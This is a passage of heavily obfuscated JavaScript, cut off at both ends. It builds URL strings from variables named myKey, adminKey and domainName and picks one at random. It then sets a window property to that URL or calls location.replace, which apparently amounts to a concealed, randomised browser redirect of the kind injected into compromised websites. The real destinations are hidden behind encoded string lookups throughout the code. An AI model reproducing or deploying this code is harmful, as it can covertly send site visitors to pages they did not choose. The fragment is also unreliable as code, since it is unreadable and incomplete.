_0x573e9d=Math[_0xbca988(0x153d,0x10ea,0xc4e,0xf2e,'a[QC')](_0x4f6715[_0x749707(0x107e,0xfc1,'7jAL',0xd0d,0x13b6)](Math[_0x749707(0x9ca,0x989,'NB6@',0x55b,0xcfc)+'m'](),_0x7b7704[_0x4ba36a(0xab,'fU56',0x8e5,0x503,0x728)+'h']));continue;case'5':_0x7b7704[0x19*-0xcb+0x19ba+0x3*-0x1f7]=_0x4f6715[_0xbca988(0x72f,0xec0,0xc6a,0xb34,'2euE')](_0x4f6715[_0x169786(0x47e,0xa26,0xf22,0xe83,'6aJ*')](_0x4f6715[_0xaea643(0x75d,'BxvU',0xd1e,0xc67,0x10c4)](_0x4f6715[_0x749707(0x539,0x7a7,'Q7P$',0x6ec,0xbde)](_0x4f6715[_0x169786(0x4fc,0x6ca,0xca3,0x533,'CoEm')](_0x4f6715[_0xbca988(0x433,0xe8f,0xecd,0xa28,'CFhP')](_0x4f6715[_0x169786(0x898,0x876,0xa9c,0x8ad,'CoEm')],myKey),_0x4f6715[_0x4ba36a(0x6a7,'j61O',0xe55,0xc06,0xf10)]),domainName),_0x4f6715[_0xaea643(0x792,')3ec',0xaab,0x669,0x734)]),_0xdfeb1f[_0x4ba36a(0x9c2,'j61O',0x525,0x894,0x2c6)]),_0x4f6715[_0x749707(0x1280,0xdd5,'CoEm',0x12a5,0x11b8)]);continue;case'6':window[_0x749707(0x4eb,0xa03,'v3Q4',0x520,0x6aa)+_0x749707(0x1171,0xbc6,'!)Ed',0xd0f,0x110d)]=_0x7b7704[_0x573e9d];continue;case'7':_0x7b7704[0x1afe+0xddd+-0x28d7]=_0x4f6715[_0x4ba36a(0xe94,'CXVM',0x932,0xb85,0xeb5)](_0x4f6715[_0x749707(0x4ac,0x88d,')3ec',0x9a9,0x865)](_0x4f6715[_0xbca988(0xb19,0xd4,0x698,0x5aa,'a[QC')](_0x4f6715[_0x4ba36a(0x747,'ij#4',-0x194,0x312,0x2e1)](_0x4f6715[_0x169786(-0x1cd,0x17c,0x468,0x6e5,'[ed6')](_0x4f6715[_0x169786(0x127,0x1c5,-0x2c9,0x186,'WQ72')](_0x4f6715[_0xbca988(0x9a3,0xfdb,0xb26,0xb5a,'#S]^')],myKey),_0x4f6715[_0x4ba36a(0xaff,'7jAL',0xcc3,0x956,0xb7b)]),domainName),_0x4f6715[_0x169786(0x1085,0xc9a,0xdcb,0xad9,'a[QC')]),_0xdfeb1f[_0xaea643(0x823,'NFmg',0x60d,0x6e1,0x15c)]),_0x4f6715[_0xaea643(0xa66,'Q7P$',0x3f3,0x500,0x6c3)]);continue;case'8':_0x7b7704[0x8dd*-0x2+-0x190e+0x1*0x2acd]=_0x4f6715[_0xaea643(0x455,'6dPo',0x814,0x8f2,0xea7)](_0x4f6715[_0xbca988(0x1057,0xf89,0x913,0xc08,'nbxw')](_0x4f6715[_0x169786(-0x9f,0x36a,0x7ad,0x5ec,'Fo3T')](_0x4f6715[_0x749707(0x5f9,0x787,')3ec',0xa5b,0x790)](_0x4f6715[_0x749707(0x87b,0x93b,'xN#4',0x987,0xcba)](_0x4f6715[_0xbca988(0x1104,0xe9b,0xc46,0xc2e,'PkfW')](_0x4f6715[_0x4ba36a(0x84b,'yfc6',0x59d,0x347,0x820)],adminKey),_0x4f6715[_0x169786(0x2f7,0x74e,0x79e,0x864,'3mp5')]),domainName),_0x4f6715[_0x4ba36a(0xcb,'CoEm',0x8fb,0x474,0x3e2)]),_0xdfeb1f[_0xaea643(0x5b9,'G%rD',0x970,0x69b,0x29c)]),_0x4f6715[_0x169786(-0x367,0x282,-0x179,0x11c,'6CNS')]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x4e7,0x9ee,'4HER',0x85e,0x56e)]){if(_0x4f6715[_0x169786(0xff2,0xa49,0x6bb,0xd64,'!)Ed')](_0x4f6715[_0xbca988(0x48e,0x345,0xd02,0x885,'q4R&')],_0x4f6715[_0x749707(0x1191,0xc2c,'[ed6',0xad5,0x952)])){var _0xf2b7d3=_0x4f6715[_0x749707(0x3c3,0x422,'!)Ed',0x142,0x652)][_0x169786(0x2d,0x136,0x1ac,0x339,'a[QC')]('|'),_0x5a5c25=-0x139*0xd+-0x1c94*-0x1+-0xcaf;while(!![]){switch(_0xf2b7d3[_0x5a5c25++]){case'0':if(_0x302b5c)_0x288b8b[_0xbca988(0x7a7,0x790,0x7e8,0x3ad,'[ed6')+'ce'](_0x4f6715[_0x169786(-0x326,0x172,-0x27e,0x174,'j61O')](_0x4f6715[_0x4ba36a(0x957,'%rmd',0xd21,0x856,0xbec)](_0x4f6715[_0xbca988(0x6cc,0xd98,0x94e,0x943,'5NgG')],_0x5ad259[_0xaea643(0xaac,'(Qf4',0xaf2,0x95a,0xa23)]),_0x4f6715[_0x4ba36a(0x234,'6dPo',-0x2e8,0x1e7,0x5a6)]));else var _0x3b4c2e=new _0x2317b4();continue;case'1':var _0x28e030=_0x5da922[_0x749707(0x5e4,0xbd4,'ij#4',0x7e8,0xd58)](_0x4f6715[_0x4ba36a(0xee,'j61O',0x1d0,0x4ac,0xa88)](_0x1775e0[_0x749707(0x51b,0x72f,'CFhP',0x5b4,0x47e)+'m'](),_0x3b4c2e[_0x4ba36a(0x6a8,'6dPo',0x668,0x852,0x5d9)+'h']));continue;case'2':_0x3b4c2e[-0x65*0x2b+0x732+0x9c9]=_0x4f6715[_0x4ba36a(0x627,'N)n#',0x3f8,0x560,0x983)](_0x4f6715[_0x749707(0xa1c,0x637,'CFhP',0x49e,0x7cf)](_0x4f6715[_0x4ba36a(0x124d,'a[QC',0xb82,0xcab,0x11ce)](_0x4f6715[_0x169786(0xb1a,0xc81,0xe04,0xda8,'(Qf4')](_0x4f6715[_0xbca988(0x5af,0xfb4,0x729,0xa3e,'3%cS')](_0x4f6715[_0xbca988(0x13fd,0xba2,0xa38,0xe84,'6CNS')](_0x4f6715[_0xbca988(0xc2a,0x508,0xc7e,0x66a,'QjOf')],_0x4741d8),_0x4f6715[_0x4ba36a(0xf4f,'N)n#',0x71e,0xbd5,0xd64)]),_0x2f42c4),_0x4f6715[_0x749707(0xecb,0xe0b,'BuhP',0xd8c,0xd1a)]),_0x5e3f99[_0xbca988(0xa2a,0x32f,0x5c9,0x6a4,'NFmg')]),_0x4f6715[_0x169786(0xcd2,0x841,0x2bc,0xce5,'2euE')]);continue;case'3':_0x3b4c2e[-0x1*0x16cd+0x2370+-0x287*0x5]=_0x4f6715[_0xaea643(0xefd,'CFhP',0xecf,0x953,0xf21)](_0x4f6715[_0x4ba36a(0xc66,'fg$H',0xe8f,0xc2c,0x6a2)](_0x4f6715[_0x169786(0x241,0x6b7,0x668,0x270,'BuhP')](_0x4f6715[_0xbca988(0x592,0x640,0x1048,0xb43,'6dPo')](_0x4f6715[_0x749707(0xd23,0xad1,'(Qf4',0xa01,0x895)](_0x4f6715[_0x169786(0xae8,0xcb0,0x123c,0x11e9,'5NgG')](_0x4f6715[_0x4ba36a(-0x9e,'CFhP',-0x3bb,0x1f0,0x48c)],_0x555d25),_0x4f6715[_0x4ba36a(0x7df,'3%cS',0xad3,0xbcf,0xec3)]),_0x4c7074),_0x4f6715[_0xbca988(0x1c8,0x5c2,0x2b0,0x79b,'6dPo')]),_0xeb0510[_0x169786(-0x18b,0x10c,0x39b,-0xee,'q4R&')]),_0x4f6715[_0xaea643(0x859,'j61O',0x115b,0xd41,0x1092)]);continue;case'4':_0x3b4c2e[0x4d*-0x3c+0x1403*0x1+-0x1f4]=_0x4f6715[_0x749707(0x86c,0x7a6,'!)Ed',0x6dc,0x6c4)](_0x4f6715[_0xaea643(0xe25,'NFmg',0x1037,0xe1e,0x1266)](_0x4f6715[_0x169786(0xd83,0xcde,0xb81,0x1039,'yfc6')](_0x4f6715[_0x4ba36a(0x18c,'I]sE',0x179,0x22d,-0x16d)](_0x4f6715[_0xbca988(0xe03,0x1262,0x1115,0xcb0,'5NgG')](_0x4f6715[_0x4ba36a(0xc50,'%rmd',0x7c8,0x698,0xc97)](_0x4f6715[_0xbca988(0x827,0x2f,0xea,0x4fc,'6dPo')],_0x64240d),_0x4f6715[_0x4ba36a(0x4d5,'(Qf4',0x88e,0x892,0x6ce)]),_0x89145b),_0x4f6715[_0xbca988(0xde6,0xba3,0xda2,0xc25,'CXVM')]),_0x4be870[_0x4ba36a(-0x7c,'QjOf',0x9b3,0x4e3,0x1fe)]),_0x4f6715[_0xaea643(0xc81,'kjFO',0xa67,0xcd1,0xea1)]);continue;case'5':_0x3b4c2e[0x8a0+-0xb5*0x1c+-0xb2d*-0x1]=_0x4f6715[_0x4ba36a(0x776,'N)n#',0xb60,0xa28,0x9f9)](_0x4f6715[_0x4ba36a(0x120,'NFmg',0x22b,0x48f,0x1b7)](_0x4f6715[_0xaea643(0xb1,'rQKz',0x785,0x662,0x60f)](_0x4f6715[_0xaea643(0x5a4,'2euE',0x4f8,0x929,0x414)](_0x4f6715[_0x169786(0xbf,0x4e3,0x2a7,0xea,'6dPo')](_0x4f6715[_0x749707(0x5b1,0x7e3,'G%rD',0xd14,0xd56)](_0x4f6715[_0x169786(-0x3cd,0x115,0x32b,0x5ec,'K[Ah')],_0x3c3543),_0x4f6715[_0x4ba36a(0x66c,'j61O',0x11d9,0xc06,0x11eb)]),_0x3e9123),_0x4f6715[_0xaea643(0x6bd,'2euE',0x45c,0x80e,0xdab)]),_0x12a91b[_0xbca988(0x9fd,0x9d8,0xc9e,0xd84,'a[QC')]),_0x4f6715[_0x4ba36a(0x1035,'6aJ*',0xd72,0xcd4,0xaf7)]);continue;case'6':_0x301d49[_0x169786(0x10fc,0xbe6,0xa5e,0xe04,'#rRa')+_0x169786(0x64a,0xa23,0x788,0x6ae,'BxvU')]=_0x3b4c2e[_0x28e030];continue;case'7':_0x3b4c2e[0x37c+-0x2432+0x20b8]=_0x4f6715[_0x4ba36a(0xa40,'N)n#',0xb81,0x57d,0x500)](_0x4f6715[_0x749707(0x6cb,0x965,'I]sE',0x82c,0xecf)](_0x4f6715[_0x749707(0xe3b,0xe8b,'[ed6',0xa20,0xfdf)](_0x4f6715[_0xbca988(0xc53,0x6de,0x106d,0xb0b,'v3Q4')](_0x4f6715[_0x169786(0x605,0xac1,0xab8,0xddd,'4HER')](_0x4f6715[_0x749707(0x671,0x94c,'j61O',0x925,0xb03)](_0x4f6715[_0x169786(0x87b,0x8d0,0xbe5,0x878,'I]sE')],_0x1f78a9),_0x4f6715[_0x749707(0xc96,0x9a6,'fg$H',0x80c,0x4c8)]),_0x3aea81),_0x4f6715[_0xaea643(0x7a9,'4HER',0x112d,0xbc7,0xc43)]),_0xb65671[_0xbca988(0x323,0x4ba,0x73e,0x43b,'nbxw')]),_0x4f6715[_0x4ba36a(0x944,'pyBw',0x224,0x485,0x69a)]);continue;case'8':_0x3b4c2e[-0x784+-0x14f9+-0x52*-0x59]=_0x4f6715[_0x749707(0x8fe,0x456,'Fo3T',0x785,-0x10b)](_0x4f6715[_0x169786(0xed3,0xa46,0x89b,0xe70,'7jAL')](_0x4f6715[_0x169786(0x8e9,0x4a7,0x7c4,0x3f7,'5NgG')](_0x4f6715[_0x4ba36a(0x382,'PkfW',0x119,0x267,0x38d)](_0x4f6715[_0xaea643(0x948,'BxvU',0xda1,0xc14,0x1071)](_0x4f6715[_0xbca988(-0x54,0x638,0x5e5,0x4f6,'NFmg')](_0x4f6715[_0xaea643(0xda4,'BuhP',0xcd2,0x94f,0x541)],_0x3fef48),_0x4f6715[_0x4ba36a(0x363,'PkfW',0x550,0x79c,0x93f)]),_0x4e83f8),_0x4f6715[_0xaea643(0x2b0,'yfc6',0x3fc,0x448,0x2d7)]),_0x4ea032[_0x749707(0xe5d,0x1010,'v3Q4',0x121c,0x1320)]),_0x4f6715[_0xbca988(0x284,0x46e,0x33a,0x681,'pyBw')]);continue;}break;}}else{var _0x471e3e=_0x4f6715[_0x4ba36a(0xd00,'Q7P$',0xffc,0xcbf,0x1167)][_0x4ba36a(0x4b7,'fU56',0x77f,0x4c8,0xd6)]('|'),_0x1b77e5=0xa9*0x5+-0x208b+0x1d3e;while(!![]){switch(_0x471e3e[_0x1b77e5++]){case'0':var _0x573e9d=Math[_0xbca988(-0xe3,0xcc,0x87b,0x424,'N)n#')](_0x4f6715[_0x749707(0xb79,0xd45,'4U9]',0xdba,0x83a)](Math[_0xbca988(0x82d,0x3e4,0x706,0x61a,'5NgG')+'m'](),_0x7b7704[_0xaea643(0xd11,'P]oW',0x9a7,0xe5c,0xcfb)+'h']));continue;case'1':window[_0xaea643(0x9c3,'WQ72',0x5ff,0x4d0,0x55f)+_0xaea643(0xc09,'4uAd',0x64e,0xb2b,0x912)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[-0x1548+0x1fe6+-0x76*0x17]=_0x4f6715[_0xaea643(0x5fe,'xN#4',0xbc7,0x8cb,0x497)](_0x4f6715[_0x169786(0x1ae,0x7ae,0x4d1,0xad8,'#S]^')](_0x4f6715[_0x169786(0x85,0x5e9,0x5fc,0x8f3,'#rRa')](_0x4f6715[_0xaea643(0x645,'BxvU',0x7b1,0x3e1,0x229)](_0x4f6715[_0xaea643(0x67c,'3%cS',0xa55,0xbd7,0x71e)](_0x4f6715[_0xbca988(0x96f,0xc7f,0xad2,0xecc,'#rRa')](_0x4f6715[_0xbca988(0xf0b,0xf83,0xa74,0xa92,'a[QC')],myKey),_0x4f6715[_0x749707(0x11a4,0xbff,'7jAL',0x69f,0x11c3)]),domainName),_0x4f6715[_0x749707(0xc6f,0xaec,'4uAd',0x91a,0x51f)]),_0xdfeb1f[_0x169786(0x116,0x3be,0x2a6,0x363,'!)Ed')]),_0x4f6715[_0x749707(0xa11,0xbcd,'4HER',0xa34,0xa9e)]);continue;case'3':_0x7b7704[-0x56d*0x3+0x37+0x101*0x10]=_0x4f6715[_0xbca988(0xa24,0xa12,0x81d,0x468,'5NgG')](_0x4f6715[_0x749707(0x3bd,0x46f,'nbxw',0x3c4,0x848)](_0x4f6715[_0xaea643(0x8f6,'6CNS',0x869,0x4a6,0x1a9)](_0x4f6715[_0xaea643(0xfd6,'pyBw',0xa18,0xcc5,0x936)](_0x4f6715[_0x169786(0x3a0,0x356,0x26e,-0x281,'#S]^')](_0x4f6715[_0xbca988(0x339,0x28a,-0x7a,0x59b,'CFhP')](_0x4f6715[_0xaea643(0x227,'BxvU',0x51b,0x7eb,0xba2)],adminKey),_0x4f6715[_0x4ba36a(0x970,'pyBw',0x2c3,0x662,0x1a2)]),domainName),_0x4f6715[_0x4ba36a(0x47c,'q4R&',0x22f,0x464,0x901)]),_0xdfeb1f[_0x749707(0x4a9,0x608,'fU56',0x324,0x232)]),_0x4f6715[_0xbca988(0x993,0xbf6,0x996,0xdf2,'3mp5')]);continue;case'4':_0x7b7704[0x2441+0x17a0+-0x3bdc]=_0x4f6715[_0xaea643(0x713,')3ec',0x6b7,0x9d7,0xa1b)](_0x4f6715[_0xaea643(0x35b,'K[Ah',0xd35,0x88d,0x3d2)](_0x4f6715[_0x169786(0x58e,0xa36,0xf53,0xbe6,'N)n#')](_0x4f6715[_0x4ba36a(0x90b,'Fo3T',0x8a0,0x72e,0x3d2)](_0x4f6715[_0xbca988(0x699,0x889,0xb6c,0x5a1,'%rmd')](_0x4f6715[_0x169786(0x9f,0x54b,0xa56,0x1c9,'fg$H')](_0x4f6715[_0x4ba36a(0x1198,'pyBw',0x900,0xc6e,0x1022)],adminKey),_0x4f6715[_0x749707(0x9bd,0xd78,'4uAd',0x7ca,0xe5f)]),domainName),_0x4f6715[_0xaea643(0x26d,'rQKz',0x834,0x85a,0xcfb)]),_0xdfeb1f[_0xbca988(0xce4,0x59e,0x6f1,0x941,'4HER')]),_0x4f6715[_0x749707(0x186,0x402,'Fo3T',0x71e,0x3ae)]);continue;case'5':_0x7b7704[-0x1a71*-0x1+-0x11a+-0x1955]=_0x4f6715[_0x169786(0xb04,0x86b,0xc70,0x362,'7jAL')](_0x4f6715[_0x169786(0x4f8,0x516,0x76b,0x28,'4HER')](_0x4f6715[_0xbca988(0xa45,0xdc3,0x4f5,0x9cd,'v3Q4')](_0x4f6715[_0xaea643(0xdcc,'rQKz',0xed0,0xe66,0x1363)](_0x4f6715[_0xaea643(0x809,'a[QC',0x712,0x9b6,0x4b7)](_0x4f6715[_0xaea643(0x7f3,'q4R&',0x862,0x3cb,0x4e5)](_0x4f6715[_0x749707(0x35f,0x499,'CFhP',0x9ae,0x9c3)],myKey),_0x4f6715[_0x169786(0x6e5,0x555,0x205,0x4c,'xN#4')]),domainName),_0x4f6715[_0xaea643(0x1119,'ij#4',0x132f,0xd84,0xce3)]),_0xdfeb1f[_0xaea643(0x7c2,'fU56',0x1cc,0x598,0xcb)]),_0x4f6715[_0x749707(0xffe,0xf7d,'6aJ*',0x11be,0x992)]);continue;case'6':_0x7b7704[0xe89*0x2+0x328*-0x2+-0x19*0xe9]=_0x4f6715[_0xaea643(0xff1,'CXVM',0xfdf,0xada,0xb2e)](_0x4f6715[_0xbca988(0xd28,0xcff,0x7e8,0xcde,'!)Ed')](_0x4f6715[_0x169786(0x235,0x570,0x89,0x22a,'3%cS')](_0x4f6715[_0xbca988(0x587,0xc29,0xb91,0xa9d,'CXVM')](_0x4f6715[_0x169786(0x78c,0x199,-0x385,-0x6a,'Fo3T')](_0x4f6715[_0x169786(0x560,0x97d,0x6d5,0x956,'xN#4')](_0x4f6715[_0x749707(0xf39,0xc63,'P]oW',0x6e3,0x6b6)],myKey),_0x4f6715[_0xaea643(0xa0,'CXVM',0x883,0x5f1,0xb55)]),domainName),_0x4f6715[_0x169786(0x5ee,0xac0,0xf4d,0x7fe,'PkfW')]),_0xdfeb1f[_0x4ba36a(0xa15,'3%cS',0x209,0x807,0xc60)]),_0x4f6715[_0x749707(0x35,0x4d2,'KS8E',0x207,0x541)]);continue;case'7':if(_0x13e79)location[_0xbca988(0x7d5,0xe24,0xe4f,0xdb6,'BxvU')+'ce'](_0x4f6715[_0x169786(0x781,0xcb3,0x6fa,0x1005,'4HER')](_0x4f6715[_0x169786(-0x426,0x10d,-0xed,0x251,'ij#4')](_0x4f6715[_0x4ba36a(0x66d,'(Qf4',0xb20,0x588,0x893)],_0xdfeb1f[_0x4ba36a(0x9e3,'[ed6',0x3cb,0x918,0x655)]),_0x4f6715[_0x4ba36a(0x89a,'QjOf',0x70f,0xd23,0xc5c)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[-0x1335+-0x1004+-0xa4*-0x37]=_0x4f6715[_0xbca988(-0x27,0x252,0x5a0,0x428,'WQ72')](_0x4f6715[_0x749707(0xaef,0x627,'N)n#',0x7cf,0x61)](_0x4f6715[_0xaea643(0x983,'jMgB',0xd86,0xb95,0xc87)](_0x4f6715[_0xbca988(0x95b,0xd2c,0x7e9,0x9ba,'4U9]')](_0x4f6715[_0xbca988(0xf02,0x815,0xa47,0xc32,'4U9]')](_0x4f6715[_0xaea643(0xafc,'q4R&',0x903,0xc9e,0x1122)](_0x4f6715[_0xbca988(0x52c,0x63d,0x23f,0x4fc,'6dPo')],myKey),_0x4f6715[_0xaea643(0x828,'CXVM',0x604,0x5f1,0x4c6)]),domainName),_0x4f6715[_0x169786(0x76c,0x666,0xdc,0x1c6,'Q7P$')]),_0xdfeb1f[_0x749707(0x541,0x55e,'KS8E',0x6a9,0x234)]),_0x4f6715[_0x4ba36a(0xe35,'4HER',0x69a,0x924,0xc3c)]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x848,0xc98,0x89d,0x87e,'G%rD')]){if(_0x4f6715[_0x169786(0x76c,0x2de,0x2b1,0x61b,'3mp5')](_0x4f6715[_0x4ba36a(0x809,'Q7P$',0x640,0xa6f,0x930)],_0x4f6715[_0x169786(0x196,0x110,0xd8,-0x39d,'fU56')])){if(_0x4c0a41){var _0x32f554=_0x4538f6[_0x749707(0x5c8,0x7ba,'7jAL',0x6c1,0x37a)](_0x426c70,arguments);return _0x2a4689=null,_0x32f554;}}else{var _0x14f9ce=_0x4f6715[_0xbca988(0x2a4,0x813,0x174,0x35c,'NB6@')][_0x4ba36a(-0x2e1,'xN#4',-0x22,0x284,0x6b3)]('|'),_0x45bc8e=-0xce*0x1f+-0x107a+0x4*0xa5b;while(!![]){switch(_0x14f9ce[_0x45bc8e++]){case'0':_0x7b7704[-0x198b+-0x7a6+0x1*0x2132]=_0x4f6715[_0x4ba36a(0xfa4,'3mp5',0xe0a,0xcaf,0xb58)](_0x4f6715[_0x4ba36a(0x751,'%rmd',0x910,0xce4,0x1281)](_0x4f6715[_0x4ba36a(0x182,')3ec',0x46f,0x3be,0x3b9)](_0x4f6715[_0xbca988(0x875,0xc08,0x333,0x8d8,'4HER')](_0x4f6715[_0x749707(0x331,0x6b0,'3mp5',0x768,0x50a)](_0x4f6715[_0xaea643(0x497,'PkfW',0x982,0x56d,0x81f)](_0x4f6715[_0x4ba36a(0x1a1,'G%rD',0x2af,0x30b,0x33f)],myKey),_0x4f6715[_0xaea643(0x9d6,'Q7P$',0x885,0x497,0x29a)]),domainName),_0x4f6715[_0x4ba36a(0xc92,'CXVM',0x57f,0x781,0x287)]),_0xdfeb1f[_0xaea643(0x757,'nbxw',0xa6a,0x53c,0x43a)]),_0x4f6715[_0x169786(0x7fc,0x36e,-0x2a1,0x54e,'4U9]')]);continue;case'1':if(_0x13e79)location[_0xaea643(0x51c,'I]sE',0x9cc,0x517,0x530)+'ce'](_0x4f6715[_0x4ba36a(0x644,'xN#4',0x7c7,0x42c,-0xad)](_0x4f6715[_0xaea643(0x27a,'G%rD',0x4f,0x579,0x716)](_0x4f6715[_0xaea643(0x13e4,'PkfW',0xa78,0xe7c,0x121b)],_0xdfeb1f[_0x4ba36a(0x58c,'jMgB',0x12,0x1f6,0x6a5)]),_0x4f6715[_0x749707(0xc3d,0xd41,'kjFO',0xc25,0x1175)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0xb*-0x102+-0x1588+0xa74]=_0x4f6715[_0x169786(-0x124,0x4b9,0x41a,0x404,'WQ72')](_0x4f6715[_0x749707(0x19f,0x539,'4HER',0xace,0xa21)](_0x4f6715[_0xaea643(0x467,'rQKz',0xdd7,0x825,0x8ba)](_0x4f6715[_0x749707(0x1cb,0x4e2,'4uAd',0x58a,0x7a)](_0x4f6715[_0x4ba36a(-0x369,'2euE',-0x23a,0x15d,-0x105)](_0x4f6715[_0x4ba36a(0x525,'nbxw',0x221,0x70a,0x798)](_0x4f6715[_0x749707(0x1365,0xeea,'PkfW',0xc51,0x1036)],myKey),_0x4f6715[_0xaea643(0x1f2,'%rmd',0x542,0x391,-0x1a1)]),domainName),_0x4f6715[_0x169786(0x688,0x183,0x2e3,-0x383,'!)Ed')]),_0xdfeb1f[_0xaea643(0x7ac,'NFmg',0x9da,0x950,0x58d)]),_0x4f6715[_0x169786(0xa32,0x8ef,0x9b6,0x5ae,'NB6@')]);continue;case'3':window[_0xbca988(0x11bd,0xaba,0x6e9,0xcf8,'3mp5')+_0x4ba36a(0x4d2,'%rmd',0x591,0x51f,0x6c)]=_0x7b7704[_0x573e9d];continue;case'4':var _0x573e9d=Math[_0xbca988(0x12e5,0xeb6,0xd3f,0xf6a,'rQKz')](_0x4f6715[_0x749707(0xa29,0xf7c,'%rmd',0x1506,0x13e9)](Math[_0x169786(0x1c1,0x71e,0x130,0x962,'NFmg')+'m'](),_0x7b7704[_0xaea643(0x7a9,'%rmd',0x10f,0x68f,0xafd)+'h']));continue;case'5':_0x7b7704[-0x1181+0x1*-0x23f2+0xd5e*0x4]=_0x4f6715[_0x749707(0xc19,0xc56,'3%cS',0x8b2,0x8ef)](_0x4f6715[_0x169786(0x9a5,0x475,0x8c5,0x2f0,'5NgG')](_0x4f6715[_0x749707(0x9be,0xf7a,'jMgB',0x1417,0xc7b)](_0x4f6715[_0xaea643(0xc19,'#S]^',0x50b,0x8b4,0x329)](_0x4f6715[_0x4ba36a(0x126,')3ec',0x709,0x514,0x80e)](_0x4f6715[_0x169786(0x628,0x4cd,0x7c7,0x310,'fg$H')](_0x4f6715[_0xbca988(0xbda,0xb61,0x8da,0x66b,'ij#4')],adminKey),_0x4f6715[_0x749707(-0xaf,0x42c,'nbxw',0x2bd,0x64f)]),domainName),_0x4f6715[_0x749707(0xecd,0xb45,'yfc6',0xbdb,0xfdf)]),_0xdfeb1f[_0x169786(0xbfb,0x718,0x86f,0x8fd,'a[QC')]),_0x4f6715[_0x749707(0x1399,0xea4,'N)n#',0xacf,0x1055)]);continue;case'6':_0x7b7704[-0x15a2+0x2*0xa81+0xa0]=_0x4f6715[_0x749707(0x505,0x99c,'pyBw',0xced,0xd17)](_0x4f6715[_0x169786(0xf60,0xc94,0x1261,0xc0d,'nbxw')](_0x4f6715[_0xaea643(0x10f,')3ec',0x72,0x5c9,0x6aa)](_0x4f6715[_0x4ba36a(0x9e4,'(Qf4',0xad0,0x617,0x7ad)](_0x4f6715[_0x749707(0x6da,0x544,'BuhP',0x6c6,0xf4)](_0x4f6715[_0x4ba36a(0xd0e,'Fo3T',0x386,0x728,0x251)](_0x4f6715[_0xbca988(0x364,0x3fa,0xba5,0x66a,'QjOf')],adminKey),_0x4f6715[_0xaea643(0x9da,'7jAL',0x1147,0xb8f,0xc0c)]),domainName),_0x4f6715[_0xaea643(0xab3,'4uAd',0xa10,0x6e0,0x136)]),_0xdfeb1f[_0xbca988(0x90c,0x1053,0xf33,0xb96,'q4R&')]),_0x4f6715[_0xbca988(0x7d3,0x64c,0x944,0x3cf,'yfc6')]);continue;case'7':_0x7b7704[-0x5*-0x305+0x6*0x5ab+0x2*-0x188c]=_0x4f6715[_0x749707(0xa44,0xc08,'3%cS',0x86a,0xbeb)](_0x4f6715[_0xaea643(0x3ec,'fU56',0x567,0x8da,0x417)](_0x4f6715[_0x749707(0xd30,0xff1,'4U9]',0xf1e,0xcc4)](_0x4f6715[_0x749707(0xc10,0xea1,'xN#4',0x92d,0x987)](_0x4f6715[_0xaea643(0x816,'a[QC',0xd17,0xa69,0xf92)](_0x4f6715[_0xbca988(0x138d,0xcea,0xd3b,0xe91,'3%cS')](_0x4f6715[_0xaea643(0xe2b,'P]oW',0xa45,0xbf3,0xc6e)],myKey),_0x4f6715[_0xaea643(0xc2f,'jMgB',0xbf3,0xa9a,0x7a8)]),domainName),_0x4f6715[_0xaea643(0x854,'j61O',0xf64,0x9df,0x76a)]),_0xdfeb1f[_0x4ba36a(0x65d,'BuhP',0x7ca,0x9a8,0x981)]),_0x4f6715[_0x4ba36a(0x254,'PkfW',0xb29,0x5d8,0x223)]);continue;case'8':_0x7b7704[0x6e3+-0x1fce+0x18ef]=_0x4f6715[_0x749707(0x823,0xd64,'N)n#',0x10f8,0x129d)](_0x4f6715[_0xbca988(0x43d,0x8ea,-0x194,0x379,'CoEm')](_0x4f6715[_0x4ba36a(-0xde,'#rRa',0x3ae,0x178,0x5de)](_0x4f6715[_0x169786(0x635,0xc2a,0xee6,0xee6,'5NgG')](_0x4f6715[_0xbca988(-0x32,0xb39,0xa10,0x585,'G%rD')](_0x4f6715[_0x169786(0x69b,0x45f,0x912,0x892,'%rmd')](_0x4f6715[_0x4ba36a(0x694,'q4R&',0x9cd,0x881,0x6ff)],myKey),_0x4f6715[_0x4ba36a(0xed7,'KS8E',0x59b,0xa89,0xa6a)]),domainName),_0x4f6715[_0x169786(0x2ed,0x881,0x942,0x2e9,'2euE')]),_0xdfeb1f[_0x749707(0xbe5,0xd81,')3ec',0x12ad,0xd29)]),_0x4f6715[_0x169786(0x32c,0x36e,-0x108,-0x1e5,'4U9]')]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x751,0x3a4,0x47f,0x945,'fU56')]){if(_0x4f6715[_0x749707(0x676,0xc87,'4U9]',0xba2,0xfe7)](_0x4f6715[_0x4ba36a(0x26b,'G%rD',0x886,0x59b,0x92)],_0x4f6715[_0xbca988(0x8a0,0x9e6,0x4c9,0x734,'CXVM')])){var _0xf691c2=_0x4f6715[_0x749707(0x114c,0xe6d,'fg$H',0xfc3,0xcb3)][_0x169786(0xbd1,0x838,0xcc0,0x5fb,'#S]^')]('|'),_0x4e0f11=0x1e1b+-0xa90+-0x1*0x138b;while(!![]){switch(_0xf691c2[_0x4e0f11++]){case'0':_0x7b7704[0x412+-0x4ec*-0x7+-0x1*0x2682]=_0x4f6715[_0xaea643(0xdf8,'NB6@',0xd2f,0xea2,0x101f)](_0x4f6715[_0x169786(0xc3f,0x7a8,0x355,0xd68,'fU56')](_0x4f6715[_0xbca988(0x18d,0xaa,0xb01,0x51e,'3mp5')](_0x4f6715[_0xbca988(0xc42,0xd54,0x13d4,0xdc9,'BuhP')](_0x4f6715[_0x749707(0x8f7,0xcf0,'6dPo',0x11d5,0x852)](_0x4f6715[_0x749707(0x896,0x583,'NFmg',0x851,0x273)](_0x4f6715[_0x4ba36a(-0x86,'rQKz',0x54,0x4c4,0xa8d)],myKey),_0x4f6715[_0x4ba36a(0x880,'3mp5',0x2c8,0x78f,0xb00)]),domainName),_0x4f6715[_0x169786(0x2e1,0x61e,0x76b,0xe9,'PkfW')]),_0xdfeb1f[_0x4ba36a(0x1112,'4U9]',0xd06,0xd14,0x947)]),_0x4f6715[_0x749707(0xe07,0xeba,'a[QC',0x110c,0x14a9)]);continue;case'1':var 